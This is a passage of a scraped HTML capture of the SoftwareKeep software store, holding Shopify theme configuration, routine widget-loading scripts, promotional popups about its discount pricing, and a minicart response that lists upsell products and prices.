functionality.\u003c\/p\u003e","gdprAccept":"Accept","floatingContact":false,"floatingContactMobile":false,"floatingContactType":"page","floatingContactPosition":"right","floatingContactSize":50,"floatingContactColor":"#000","floatingContactIconColor":"#FFF","backTopBtn":false,"backTopBtnMobile":false,"backTopBtnBorder":0,"backTopBtnStyle":"primary__filled","backTopBtnBcolor":"#000","backTopBtnColor":"#FFF","headHTML":"","bodyHTML":"","bodyCSS":"","jQuery":true,"headJS":"","bodyJS":"","checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#1878b9","checkout_button_color":"#1878b9","checkout_error_color":"#e22120","drawerupsell_product":"add-a-usb-software-backup","customer_layout":"customer_area"};
    const _bstrLocale = {
    buttons: {
        sold_out: `Sold out`,
        select: `Make a selection`,
        adding: `Adding to cart...`,
        back_to_shop: `Back to shop`
    },
    tags: {
        off: `OFF`,
        sale: `sale`
    },
    recentlyBought: {
        purchased: `%name% purchased:`,
        ago: `%time% minutes ago.`,
        someone: `Someone`
    }
    }
</script>

<template id="productCardTemplate">
    <div class="card--default">

<a class="card__img--container" href="">
<div class="card__img--ratio">
  <div class="card__img">
    
    <img data-product-image src>
    <div data-countdown data-ct-key="" class="countdown">
      <span class="countdown__holder"><span class="days">00</span><br>DAYS</span>
      <span class="countdown__holder"><span class="hours">00</span><br>HRS</span>
      <span class="countdown__holder"><span class="minutes">00</span><br>MIN</span>
      <span class="countdown__holder"><span class="seconds">00</span><br>SEC</span>
    </div>
  </div>
</div>
</a>


<div class="card__info">
<a class="card__title" href="">

</a>

<span class="card__price jsPrice">

</span>

</div>

</div>
</template>

<script>


setTimeout(
    ()=>{
        if (!Shopify.designMode) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//softwarekeep.com/cdn/shop/t/99/assets/designMode.js?v=33877016466100614431748531755"
        document.body.append(script)
    }, 
    0
)
</script>

<script>


setTimeout(
    () => {
        if('scrollBehavior' in document.documentElement.style) return
        const script = document.createElement("script")
        script.setAttribute("async", "true")
        script.setAttribute("defer", "true")
        script.setAttribute("type", "text/javascript")
        script.src = "//softwarekeep.com/cdn/shop/t/99/assets/smooth-scroll.poly.js?v=18144251088721767291748531751"
        document.body.append(script)
    }, 
    0
)
</script>

    <!-- <script src="/services/javascripts/currencies.js" type="text/javascript"></script> -->
    
    <script src="//softwarekeep.com/cdn/shop/t/99/assets/booster.min.js?v=115319097816951421661748535641" async></script>
    <link href="//softwarekeep.com/cdn/shop/t/99/assets/unicons.css?v=127018560314050965921748531752" rel="stylesheet" type="text/css" media="all" />

    
    
    

    

    

    

    <script>
      $(".home-guarantees-container .h-g-c-body .h-g-c-b-block:nth-child(3) .h-g-c-b-b-button").click(function(event){
        event.preventDefault();
        $("form#contact_form").slideToggle();
      });

      document.addEventListener("DOMContentLoaded", () => {
          const toggleEle = document.querySelector(".sections-menu > h3");
          const contextList = document.querySelector(".sections-menu > ul");
          toggleEle?.addEventListener("click", () => {
              contextList?.classList?.toggle("dropActive");
          })
      })


       // Get all <p> elements in the document
        var paragraphs = document.getElementsByTagName("p");

        // Loop through each <p> element
        for (var i = 0; i < paragraphs.length; i++) {
            // Check if the content of the <p> element is only &nbsp;
            if (paragraphs[i].innerHTML.trim() === '&nbsp;') {
                // Remove the <p> element
                paragraphs[i].parentNode.removeChild(paragraphs[i]);
            }
        }
    </script>
    <!-- Shopping Guarantee Seal -->
    <script type="text/javascript" src="//guarantee-cdn.com/SealCore/api/gjs?SN=955294143&t=11"></script>
    <!-- End Shopping Guarantee Seal -->

    

    <!-- Googole Review Reating -->
    <!-- BEGIN GCR Badge Code -->
    <script
      src="https://apis.google.com/js/platform.js?onload=renderBadge"
      async
      defer></script>
    <script>
      window.renderBadge = function() {
        var ratingBadgeContainer = document.createElement("div");
          document.body.appendChild(ratingBadgeContainer);
          window.gapi.load('ratingbadge', function() {
            window.gapi.ratingbadge.render(
              ratingBadgeContainer, {
                // REQUIRED
                "merchant_id": 121427595,
                // OPTIONAL
                "position": "BOTTOM_LEFT"
              });
         });
      }
    </script>
    <!-- END GCR Badge Code -->
    <!-- Start ZenddeskSupport -->
    <script>
      let flag = 1;
        $(document).hover(function(){
          if(flag){
          var apis = document.createElement('script');
        apis.setAttribute('src','//static.zdassets.com/ekr/snippet.js?key=53ee61ca-67e4-4b89-a8e8-4d0ecc24a87c');
            apis.setAttribute("defer","true")
            apis.setAttribute("key","zendesk-chat-script")
            apis.setAttribute("id","ze-snippet")
            apis.setAttribute("async","true")
            apis.setAttribute("type","text/javascript")
        document.head.appendChild(apis);
            flag=0;
            }

        });
  </script>

    <!-- --- product tempalte popup -- -->
    

<div id="myModal_wish" class="modal outside_closed" style='display:none;'>
<!-- Modal content -->
<div class="modal-content">
  <div class="pop_wrapers">
    <div class="close_sec">
      <span id="wish_close" class="closes"><i class="uil uil-times"></i><span>Close</span></span>
    </div>
    <div class="content_wper">
      <div class="content_scroll">
        <h3>There's a Reason Our Prices Are Low</h3>
        <p>It’s not because we have access to some exclusive deal.</p>
        <p>Just like a car manufacturer builds a car and relies on dealers to sell it, software creators develop products and work with retail partners to distribute them.</p>
        <p>Major retailers like Best Buy aren’t focused on offering the lowest prices. With many stores, employees, and large overheads, their pricing reflects their operating costs.</p>
        <p>To get big-box stores to carry certain software products, developers often provide wholesale discounts of 34% to 40%.</p>
        <p>Why? Because once the software is developed and launched, selling each additional copy costs virtually nothing.</p>
        <p>It’s similar to when Taylor releases a new album—every extra sale takes <b>zero effort</b>.</p>
        <p>Now back to Best Buy.</p>
        <p>When a developer offers favorable pricing to one retailer, they’re often required by law to extend the same terms to all authorized resellers.</p>
        <p>Including Software Keep.</p>
      </div>
    </div>
  </div>
</div>

<!-- Modal content -->
</div>

<!--whythis popup Start Modal content -->
<div id="wythismyModal" class="whymodal outside_closed" style='display:none;'>
  <div class="modal-content">
    <div class="pop_wrapers">
      <div class="close_sec">
        <span id="why_close" class="closes"><i class="uil uil-times"></i> <span>Close</span></span>
      </div>
      <div class="content_wper">
        <div class="content_scroll">
          <h3>We Had a Choice</h3>
          <p>One option was to do what Best Buy does: keep around  for ourselves and sell it to you at retail.</p>
          <p>But this is silly because we don't have the overheads that Best Buy has. That means we can pass some of those savings to you while maintaining a healthy, equitable business.</p>
          <p>So that's what we did. It's why you're seeing a          
             discount today.</p>
        </div>
      </div>
   </div>
  </div>
</div>
<!-- End why this Modal content -->

<!-- NewHere what make us different popup Start Modal content -->
<div id="newhereModal" class="whymodal outside_closed" style="display:none;">
  <div class="modal-content">
    <div class="pop_wrapers">
      <div class="close_sec">
        <span id="newhere_close" class="closes">
          <i class="uil uil-times"></i> <span>Close</span>
        </span>
      </div>
      <div class="content_wper">
        <div class="content_scroll">
          <h3>There's a Reason Our Prices Are Low</h3>
          <p>It’s not because we’ve unlocked some exclusive secret deal.</p>
          <p>Just like a car manufacturer builds a vehicle and sells it through dealers, software creators rely on retail partners to distribute their products.</p>
          <p>Retail giants like Best Buy aren’t focused on offering the lowest possible price. With physical stores, large staff, and high operational costs, their pricing reflects their overhead.</p>
          <p>To get these retailers to carry certain software, developers often offer them discounts of 34% to 40%.</p>
          <p>They can afford to do this because once a digital product is built and launched, distributing each additional copy costs virtually nothing.</p>
          <p>It’s like when Taylor releases a new album—every extra sale after launch takes <b>zero effort</b>.</p>
          <p>Back to Best Buy.</p>
          <p>When a software developer offers a discount to one major retailer, they’re often required by law to offer the same deal to all approved resellers.</p>
          <p>Including SoftwareKeep.</p>

          <h3>We Had a Choice</h3>
          <p>We could’ve followed the big-box approach—keep 40% for ourselves and sell to you at full retail price.</p>
          <p>But that didn’t make sense. We don’t have their overhead, so we chose to pass some of the savings on to you while still building a sustainable business.</p>
          <p>That’s why you're seeing a 
             
            discount today.</p>

          <h3>Be Mindful</h3>
          <p>It’s one thing for a trusted store like SoftwareKeep to offer a 
             
            discount. It’s another when unknown sites list software for $50—or even less.</p>
          <p>Top-tier software developers invest years and billions building their reputation. They don’t permit authorized resellers to drastically undercut pricing in ways that would damage their brand.</p>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- End NewHere Modal content -->

 <!-- Collection page pop up show -->
 
    <div id="dispop_model" class="popupOverlay outside_closed" style="display:none;">
       <div class="popupContainer">
          <div class="js-popup-content popupContent">
         <div class="papPopup_container">
            <h3 class="papPopup_title" id="popup-title">
               <b><font color="#cc0033">UP TO 50% OFF</font></b><br> Buy Windows 11 Home &amp; Get Office 2021 Home &amp; Student at 50% Off Use CODE: B50<br>
            </h3>
            <div class="papPopup_text">
              
               <p>*some exclusions may apply*</p>
            </div>
            <a href="/pages/microsoft-windows-products" class="papPopup_link" data-popup-link="SHOP NOW">SHOP NOW</a>
         </div>
         <button type="button" class="epopupClose">
            <svg class="epopupCloseSVG" width="22" height="22" viewbox="-3 -4 20 20" xmlns="http://www.w3.org/2000/svg">
               <path d="M8.414 7l5.293-5.293c.391-.391.391-1.023 0-1.414s-1.023-.391-1.414 0l-5.293 5.293-5.293-5.293c-.391-.391-1.023-.391-1.414 0s-.391 1.023 0 1.414l5.293 5.293-5.293 5.293c-.391.391-.391 1.023 0 1.414.195.195.451.293.707.293.256 0 .512-.098.707-.293l5.293-5.293 5.293 5.293c.195.195.451.293.707.293.256 0 .512-.098.707-.293.391-.391.391-1.023 0-1.414l-5.293-5.293"></path>
            </svg>
         </button>
      </div>
       </div>
    </div>

   <script>
    $(document).ready(function(){
        $('.discount_pops').click(function(event){
          event.preventDefault();
          $('#dispop_model').show();
        });
        $('.epopupClose').click(function(){
         $('#dispop_model').hide();
        });
      // Closed outside popup
      $(".outside_closed").click(function(event ){
         $("#dispop_model").hide();
       });
     });
   </script>

<!-- Collection page pop up show -->

<script>
$(document).ready(function(){
  $('.gothere_badge').click(function(event){
    event.preventDefault();
    $('#myModal_wish').show();
  });
  $('#wish_close').click(function(){
   $('#myModal_wish').hide();
  });
});
</script>

<script>
$('#why_pop p').click(function(e){
  e.preventDefault();
    $('#wythismyModal').show();
  });
  $('#why_close').click(function(){
   $('#wythismyModal').hide();
  });

// New here popup start make_diff
  $('.new-popcall #newwhere').click(function(e){
    e.preventDefault();
    $('#newhereModal').show();
  });
  $('#newhere_close').click(function(){
   $('#newhereModal').hide();
  });


  // New here popup start make_diff
  $('.new-popcalls .make_diff').click(function(e){
    e.preventDefault();
    $('.whymodal').show();
  });
  $('#newhere_close').click(function(){
   $('#newhereModal').hide();
  });
  
  
// Closed outside popup
$(".outside_closed").click(function(event ){
  $(".outside_closed").hide();
});
  
</script>


    <script>
       ready('#buysafeseal_1_a', function(element) {
         $("#buysafeseal_1_a").attr("width","60");
         $("#buysafeseal_1_a").attr("height","60");
       });
       ready('._GUARANTEE_Kicker_Container img', function(element) {
         $("._GUARANTEE_Kicker_Container img").attr("width","206");
         $("._GUARANTEE_Kicker_Container img").attr("height","30");
       });
       ready('#merchantwidgetiframe', function(element) {
         $("#merchantwidgetiframe").attr("title","softwarekeep google review");
       });
       ready('#mm_sidecart_v2', function(element) {
         $("#mm_sidecart_v2").attr("title","promotion-popup-text");
       });
       // for Reseller rating slide arrow
       ready('.hfAcicSk2ZvQtxWkJoa4 img', function(element) {
        $('.hfAcicSk2ZvQtxWkJoa4').find('img').attr({width: '25px', height: '25px' });
       });
      ready('hfAcicSk2ZvQtxWkJoa4.Y4ejYnh75itm1jyeB_Bg img', function(element) {
        $('hfAcicSk2ZvQtxWkJoa4.Y4ejYnh75itm1jyeB_Bg').find('img').attr({width: '25px', height: '25px' });
      });
    </script>

    <script src="//softwarekeep.com/cdn/shop/t/99/assets/wnw-optimization.js?v=10591707403870044461748531752" type="text/javascript"></script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softwarekeep.com/?section_id=api__minicart
body_size: 2449
content:
<div id="shopify-section-api__minicart" class="shopify-section">



{
  "html": "\n\u003cdiv class=\"minicart\"\u003e\n  \u003cdiv class=\"minicart__entries fancy-scroll\"\u003e\n    \u003ch3 class=\"h-reset minicart__title\"\u003eYour cart \u003cspan\u003e(0)\u003c\/span\u003e\u003cspan class=\"minicart__close\" onclick=\"BoosterTheme.cart.close()\"\u003eClose\u003c\/span\u003e\u003c\/h3\u003e\n    \n\n    \n    \u003cdiv class=\"minicart-tickers\"\u003e\n      \u003cdiv\u003e🛡 Lifetime Product Warranty\u003c\/div\u003e\n      \u003cdiv\u003e📞 24\/7\/365 Support\u003c\/div\u003e\n      \u003cdiv\u003e📥 Instant Digital Download\u003c\/div\u003e\n      \u003cdiv\u003e💸 180-Day Money Back Guarantee\u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n      \u003cdiv class=\"minicart-empty-wrapper\"\u003e\n        \u003ca href=\"\/collections\/microsoft-office\" class=\"empty__cart--icon\" aria-label=\"Your cart is empty\"\u003e\u003ci class=\"uil uil-shopping-bag\"\u003e\u003c\/i\u003e\n\u003c\/a\u003e\n        \u003cdiv class=\"empty__cart--title\"\u003eYour cart is empty\u003c\/div\u003e\n        \n        \n        \n\n  \u003ca\n    \n    class=\"button button--primary button--filled  button--primary__filled \"\n    \n    \n    href=\"\/collections\/microsoft-office\"\n  \u003eShop Now\u003c!-- \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"5\" height=\"9\" viewBox=\"0 0 5 9\" fill=\"none\"\u003e\n      \u003cpath d=\"M5 4.50001C5 4.66131 4.93998 4.82259 4.82018 4.94557L1.0486 8.81537C0.808678 9.06154 0.419689 9.06154 0.179867 8.81537C-0.0599556 8.5693 -0.0599557 8.17026 0.179867 7.92407L3.51717 4.50001L0.179983 1.07594C-0.0598394 0.829771 -0.0598394 0.430768 0.179983 0.184717C0.419806 -0.0615721 0.808794 -0.0615721 1.04871 0.184717L4.8203 4.05446C4.94011 4.1775 5 4.33878 5 4.50001Z\" fill=\"#0067B8\"\/\u003e\n    \u003c\/svg\u003e --\u003e\n  \u003c\/a\u003e\n\n\n      \u003c\/div\u003e\n    \n\n      \u003c!-- Cart Upsell Feature Start --\u003e\n      \n        \u003c!-- CartUPsell Feature Start --\u003e\n\n\n\n\n\n  \u003cdiv class=\"hs-frequently-bought  0\"\u003e\n    \u003ch4\u003eYou May Also Like\u003c\/h4\u003e\n  \u003c\/div\u003e\n\n\n\n\u003cdiv class=\"mini-upsell_prod upsell-offer\"\u003e\n\n  \u003cdiv class=\"slide-upsell\" class=\"upsell-offer jitu\"\u003e\n\n    \n      \n        \u003cdiv class=\"list_items\" data-id=\"41070606778423\"\u003e\n          \u003cdiv class=\"wraper_slide\"\u003e\n            \u003cdiv class=\"prodcard__img\"\u003e\n              \u003cimg src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335.jpg?crop=center\u0026amp;height=90\u0026amp;v=1733221232\u0026amp;width=90\" alt=\"SoftwareKeep Premium Software Protection\" srcset=\"\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335.jpg?crop=center\u0026amp;height=90\u0026amp;v=1733221232\u0026amp;width=90 90w\" width=\"90\" height=\"90\"\u003e\n            \u003c!-- \u003cimg  src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335_medium.jpg?v=1733221232\" alt=\"SoftwareKeep Premium Software Protection\"\u003e --\u003e\n            \u003c\/div\u003e\n\n            \u003cdiv class=\"cartfrom_wraper\"\u003e\n              \u003cdiv class=\"sells--title\"\u003e\n                \u003ca href=\"\/products\/premium-software-protection\" class=\"selltitle\"\u003ePremium Software Protection\u003c\/a\u003e\n              \u003c\/div\u003e\n\n              \u003cdiv class=\"up-prices\"\u003e\n                \u003cdiv class=\"sellprice\"\u003e\n                  \u003cspan class=\"upsell--price jsPrice product__price--sale\" data-product-price=\"7109270634551\"\u003e\n                    $19.99\n                  \u003c\/span\u003e\n                  \u003cspan data-product-price-sale=\"7109270634551\" class=\"jsPrice upsell--sale\"\u003e\n                    \n                      $24.99\n                  \u003c\/span\u003e\n                \u003c\/div\u003e\n\n                \u003cdiv class=\"sellcart_from\"\u003e\n                  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"product_form_7109270634551\" accept-charset=\"UTF-8\" class=\"shopify-product-form\" enctype=\"multipart\/form-data\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n                    \n                      \u003cinput\n                        style=\"display: none;\"\n                        name=\"id\"\n                        data-bstr-variant-input=\"7109270634551\"\n                        data-variant-id=\"41070606778423\"\n                        value=\"41070606778423\"\u003e\n                      \u003cdiv class=\"quantity--input\" style=\"display: none;\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__incr\" onclick=\"BoosterTheme.cart.quantityHandler(event, false, false)\"\u003e-\u003c\/button\u003e\n                        \u003cinput\n                          class=\"quantity--input__input\"\n                          value=\"1\"\n                          data-qty-input\n                          type=\"number\"\n                          name=\"quantity\"\n                          min=\"1\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__decr\" onclick=\"BoosterTheme.cart.quantityHandler(event, true, false)\"\u003e+\u003c\/button\u003e\n                      \u003c\/div\u003e\n                      \n\n\n\n\n\n\n\n\n\u003cbutton \n  data-buy-button=\"\"\n  data-original-text=\"Add to Cart\"\n  \n  class=\"\n    button button--addToCart button--primary button--icon\n    button--text button--primary__text\n \"\n\n  \n    \n      type=\"button\"\n      \n        onclick=\"BoosterTheme.cart.addToCart(event);\"\n      \n    \n  \u003e\n  \u003cspan data-button-text\u003e\n  ADD\n  \u003c\/span\u003e\n\u003c\/button\u003e\n\n\n\u003cstyle\u003e\n.shopify-cleanslate .Vru56DW5IUIiRpxbGTDg, .shopify-cleanslate .XLcXEW3RnM9fyU7k7fvC:nth-child(1) {\n    list-style-type: none !important;\n    display: none;\n}\n#paypal-container-SV98KN86NR7SU  p{\n  display:none;\n}\n#paypal-container-SV98KN86NR7SU #price-label{\n  display:none;\n}\n\u003c\/style\u003e\n                    \n                  \u003cinput type=\"hidden\" name=\"product-id\" value=\"7109270634551\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"api__minicart\" \/\u003e\u003c\/form\u003e\n                \u003c\/div\u003e\n              \u003c\/div\u003e\n            \u003c\/div\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\n      \n    \n      \n        \u003cdiv class=\"list_items\" data-id=\"40521102131255\"\u003e\n          \u003cdiv class=\"wraper_slide\"\u003e\n            \u003cdiv class=\"prodcard__img\"\u003e\n              \u003cimg src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615.png?crop=center\u0026amp;height=90\u0026amp;v=1733220236\u0026amp;width=90\" alt=\"AdAware Software AdAware Personal Security - 1-Year \/ 1-PC\" srcset=\"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615.png?crop=center\u0026amp;height=90\u0026amp;v=1733220236\u0026amp;width=90 90w\" width=\"90\" height=\"90\"\u003e\n            \u003c!-- \u003cimg  src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615_medium.png?v=1733220236\" alt=\"AdAware Software AdAware Personal Security - 1-Year \/ 1-PC\"\u003e --\u003e\n            \u003c\/div\u003e\n\n            \u003cdiv class=\"cartfrom_wraper\"\u003e\n              \u003cdiv class=\"sells--title\"\u003e\n                \u003ca href=\"\/products\/adaware-personal-security-1-year-1-pc\" class=\"selltitle\"\u003eAdAware Personal Security - 1-Year \/ 1-PC\u003c\/a\u003e\n              \u003c\/div\u003e\n\n              \u003cdiv class=\"up-prices\"\u003e\n                \u003cdiv class=\"sellprice\"\u003e\n                  \u003cspan class=\"upsell--price jsPrice product__price--sale\" data-product-price=\"6915987963959\"\u003e\n                    $19.99\n                  \u003c\/span\u003e\n                  \u003cspan data-product-price-sale=\"6915987963959\" class=\"jsPrice upsell--sale\"\u003e\n                    \n                      $30.00\n                  \u003c\/span\u003e\n                \u003c\/div\u003e\n\n                \u003cdiv class=\"sellcart_from\"\u003e\n                  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"product_form_6915987963959\" accept-charset=\"UTF-8\" class=\"shopify-product-form\" enctype=\"multipart\/form-data\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n                    \n                      \u003cinput\n                        style=\"display: none;\"\n                        name=\"id\"\n                        data-bstr-variant-input=\"6915987963959\"\n                        data-variant-id=\"40521102131255\"\n                        value=\"40521102131255\"\u003e\n                      \u003cdiv class=\"quantity--input\" style=\"display: none;\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__incr\" onclick=\"BoosterTheme.cart.quantityHandler(event, false, false)\"\u003e-\u003c\/button\u003e\n                        \u003cinput\n                          class=\"quantity--input__input\"\n                          value=\"1\"\n                          data-qty-input\n                          type=\"number\"\n                          name=\"quantity\"\n                          min=\"1\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__decr\" onclick=\"BoosterTheme.cart.quantityHandler(event, true, false)\"\u003e+\u003c\/button\u003e\n                      \u003c\/div\u003e\n                      \n\n\n\n\n\n\n\n\n\u003cbutton \n  data-buy-button=\"\"\n  data-original-text=\"Add to Cart\"\n  \n  class=\"\n    button button--addToCart button--primary button--icon\n    button--text button--primary__text\n \"\n\n  \n    \n      type=\"button\"\n      \n        onclick=\"BoosterTheme.cart.addToCart(event);\"\n      \n    \n  \u003e\n  \u003cspan data-button-text\u003e\n  ADD\n  \u003c\/span\u003e\n\u003c\/button\u003e\n\n\n\u003cstyle\u003e\n.shopify-cleanslate .Vru56DW5IUIiRpxbGTDg, .shopify-cleanslate .XLcXEW3RnM9fyU7k7fvC:nth-child(1) {\n    list-style-type: none !important;\n    display: none;\n}\n#paypal-container-SV98KN86NR7SU  p{\n  display:none;\n}\n#paypal-container-SV98KN86NR7SU #price-label{\n  display:none;\n}\n\u003c\/style\u003e\n                    \n                  \u003cinput type=\"hidden\" name=\"product-id\" value=\"6915987963959\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"api__minicart\" \/\u003e\u003c\/form\u003e\n                \u003c\/div\u003e\n              \u003c\/div\u003e\n            \u003c\/div\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\n      \n    \n      \n        \u003cdiv class=\"list_items\" data-id=\"40396312772663\"\u003e\n          \u003cdiv class=\"wraper_slide\"\u003e\n            \u003cdiv class=\"prodcard__img\"\u003e\n              \u003cimg src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279.png?crop=center\u0026amp;height=90\u0026amp;v=1733215359\u0026amp;width=90\" alt=\"AOMEI Software AOMEI Backupper Professional Lifetime\" srcset=\"\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279.png?crop=center\u0026amp;height=90\u0026amp;v=1733215359\u0026amp;width=90 90w\" width=\"90\" height=\"90\"\u003e\n            \u003c!-- \u003cimg  src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279_medium.png?v=1733215359\" alt=\"AOMEI Software AOMEI Backupper Professional Lifetime\"\u003e --\u003e\n            \u003c\/div\u003e\n\n            \u003cdiv class=\"cartfrom_wraper\"\u003e\n              \u003cdiv class=\"sells--title\"\u003e\n                \u003ca href=\"\/products\/aomei-backupper-professional-lifetime\" class=\"selltitle\"\u003eAOMEI Backupper Professional Lifetime\u003c\/a\u003e\n              \u003c\/div\u003e\n\n              \u003cdiv class=\"up-prices\"\u003e\n                \u003cdiv class=\"sellprice\"\u003e\n                  \u003cspan class=\"upsell--price jsPrice product__price--sale\" data-product-price=\"6883949510711\"\u003e\n                    $49.99\n                  \u003c\/span\u003e\n                  \u003cspan data-product-price-sale=\"6883949510711\" class=\"jsPrice upsell--sale\"\u003e\n                    \n                      $69.99\n                  \u003c\/span\u003e\n                \u003c\/div\u003e\n\n                \u003cdiv class=\"sellcart_from\"\u003e\n                  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"product_form_6883949510711\" accept-charset=\"UTF-8\" class=\"shopify-product-form\" enctype=\"multipart\/form-data\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n                    \n                      \u003cinput\n                        style=\"display: none;\"\n                        name=\"id\"\n                        data-bstr-variant-input=\"6883949510711\"\n                        data-variant-id=\"40396312772663\"\n                        value=\"40396312772663\"\u003e\n                      \u003cdiv class=\"quantity--input\" style=\"display: none;\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__incr\" onclick=\"BoosterTheme.cart.quantityHandler(event, false, false)\"\u003e-\u003c\/button\u003e\n                        \u003cinput\n                          class=\"quantity--input__input\"\n                          value=\"1\"\n                          data-qty-input\n                          type=\"number\"\n                          name=\"quantity\"\n                          min=\"1\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__decr\" onclick=\"BoosterTheme.cart.quantityHandler(event, true, false)\"\u003e+\u003c\/button\u003e\n                      \u003c\/div\u003e\n                      \n\n\n\n\n\n\n\n\n\u003cbutton \n  data-buy-button=\"\"\n  data-original-text=\"Add to Cart\"\n  \n  class=\"\n    button button--addToCart button--primary button--icon\n    button--text button--primary__text\n \"\n\n  \n    \n      type=\"button\"\n      \n        onclick=\"BoosterTheme.cart.addToCart(event);\"\n      \n    \n  \u003e\n  \u003cspan data-button-text\u003e\n  ADD\n  \u003c\/span\u003e\n\u003c\/button\u003e\n\n\n\u003cstyle\u003e\n.shopify-cleanslate .Vru56DW5IUIiRpxbGTDg, .shopify-cleanslate .XLcXEW3RnM9fyU7k7fvC:nth-child(1) {\n    list-style-type: none !important;\n    display: none;\n}\n#paypal-container-SV98KN86NR7SU  p{\n  display:none;\n}\n#paypal-container-SV98KN86NR7SU #price-label{\n  display:none;\n}\n\u003c\/style\u003e\n                    \n                  \u003cinput type=\"hidden\" name=\"product-id\" value=\"6883949510711\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"api__minicart\" \/\u003e\u003c\/form\u003e\n                \u003c\/div\u003e\n              \u003c\/div\u003e\n            \u003c\/div\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\n      \n    \n      \n        \u003cdiv class=\"list_items\" data-id=\"40396420481079\"\u003e\n          \u003cdiv class=\"wraper_slide\"\u003e\n            \u003cdiv class=\"prodcard__img\"\u003e\n              \u003cimg src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439.png?crop=center\u0026amp;height=90\u0026amp;v=1733218048\u0026amp;width=90\" alt=\"MobiSystems Software OfficeSuite Business (Yearly subscription)\" srcset=\"\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439.png?crop=center\u0026amp;height=90\u0026amp;v=1733218048\u0026amp;width=90 90w\" width=\"90\" height=\"90\"\u003e\n            \u003c!-- \u003cimg  src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439_medium.png?v=1733218048\" alt=\"MobiSystems Software OfficeSuite Business (Yearly subscription)\"\u003e --\u003e\n            \u003c\/div\u003e\n\n            \u003cdiv class=\"cartfrom_wraper\"\u003e\n              \u003cdiv class=\"sells--title\"\u003e\n                \u003ca href=\"\/products\/office-suite-business\" class=\"selltitle\"\u003eOfficeSuite Business (Yearly subscription)\u003c\/a\u003e\n              \u003c\/div\u003e\n\n              \u003cdiv class=\"up-prices\"\u003e\n                \u003cdiv class=\"sellprice\"\u003e\n                  \u003cspan class=\"upsell--price jsPrice product__price--sale\" data-product-price=\"6883984638007\"\u003e\n                    $49.99\n                  \u003c\/span\u003e\n                  \u003cspan data-product-price-sale=\"6883984638007\" class=\"jsPrice upsell--sale\"\u003e\n                    \n                      $69.99\n                  \u003c\/span\u003e\n                \u003c\/div\u003e\n\n                \u003cdiv class=\"sellcart_from\"\u003e\n                  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"product_form_6883984638007\" accept-charset=\"UTF-8\" class=\"shopify-product-form\" enctype=\"multipart\/form-data\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n                    \n                      \u003cinput\n                        style=\"display: none;\"\n                        name=\"id\"\n                        data-bstr-variant-input=\"6883984638007\"\n                        data-variant-id=\"40396420481079\"\n                        value=\"40396420481079\"\u003e\n                      \u003cdiv class=\"quantity--input\" style=\"display: none;\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__incr\" onclick=\"BoosterTheme.cart.quantityHandler(event, false, false)\"\u003e-\u003c\/button\u003e\n                        \u003cinput\n                          class=\"quantity--input__input\"\n                          value=\"1\"\n                          data-qty-input\n                          type=\"number\"\n                          name=\"quantity\"\n                          min=\"1\"\u003e\n                        